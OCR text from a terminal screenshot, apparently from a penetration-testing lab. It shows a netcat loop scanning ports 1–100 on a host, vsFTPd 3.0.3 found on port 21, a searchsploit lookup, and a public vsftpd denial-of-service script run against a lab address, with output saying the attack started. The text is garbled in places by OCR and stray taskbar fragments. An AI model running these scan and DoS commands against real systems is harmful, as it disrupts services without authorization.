 kali@DESKTOP-CK5UFVG: ~
li@DESKTOP-CK5UFVG:~$ for i in $(seq 1 100); do nc 10.129.1.14 $i -v; don
: connect to 10.129.1.14 port 1 (tcp) failed: Connection refused
: connect to 10.129.1.14 port 2 (tcp) failed: Connection refused
: connect to 10.129.1.14 port 3 (tcp) failed: Connection refused
: connect to 10.129.1.14 port 4 (tcp) failed: Connection refused
: connect to 10.129.1.14 port 5 (tcp) failed: Connection refused
: connect to 10.129.1.14 port 6 (tcp) failed: Connection refused
: connect to 10.129.1.14 port 7 (tcp) failed: Connection refused
: connect to 10.129.1.14 port 8 (tcp) failed: Connection refused
: connect to 10.129.1.14 port 9 (tcp) failed: Connection refused
: connect to 10.129.1.14 port 10 (tcp) failed: Connection refused
: connect to 10.129.1.14 port 11 (tcp) failed: Connection refused
: connect to 10.129.1.14 port 12 (tcp) failed: Connection refused
: connect to 10.129.1.14 port 13 (tcp) failed: Connection refused
: connect to 10.129.1.14 port 14 (tcp) failed: Connection refused
: connect to 10.129.1.14 port 15 (tcp) failed: Connection refused
: connect to 10.129.1.14 port 16 (tcp) failed: Connection refused
: connect to 10.129.1.14 port 17 (tcp) failed: Connection refused
: connect to 10.129.1.14 port 18 (tcp) failed: Connection refused
: connect to 10.129.1.14 port 19 (tcp) failed: Connection refused
: connect to 10.129.1.14 port 20 (tcp) failed: Connection refused
nnection to 10.129.1.14 21 port [tcp/ftp] succeeded!
0 (vsFTPd 3.0.3)
kali@DESKTOP-CK5UFVG: ~/ga
root@b29d8b36b08e: /
┌──(root㉿b29d8b36b08e)-[/]
└─# python2 49719.py
._________________.
|     VS-FTPD     |
|      D o S      |
|_________________|
|By XYN/DUMP/NSKB3|
|_|_____________|_|
|_|_|_|_____|_|_|_|
|_|_|_|_|_|_|_|_|_|
49719.py <TARGET> <PORT(DEFAULT:21> <MAX_CONNS(DEFAULT:50)>
┌──(root㉿b29d8b36b08e)-[/]
└─# python2 49719.py 10.129.215.211
._________________.
|     VS-FTPD     |
|      D o S      |
|_________________|
|By XYN/DUMP/NSKB3|
|_|_____________|_|
|_|_|_|_____|_|_|_|
|_|_|_|_|_|_|_|_|_|
[!] Testing if 10.129.215.211:21 is open
[+] Port 21 open, starting attack...
[+] Attack started on 10.129.215.211:21!
Pesquisar
1
26°C
┌──(root㉿b29d8b36b08e)-[/]
└─# searchsploit vsFTPd 3.0.3
Exploit Title | Path
vsftpd 3.0.3 - Remote Denial of Service | multiple/remote/49719.py
Shellcodes: No Results
┌──(root㉿b29d8b36b08e)-[/]
└─#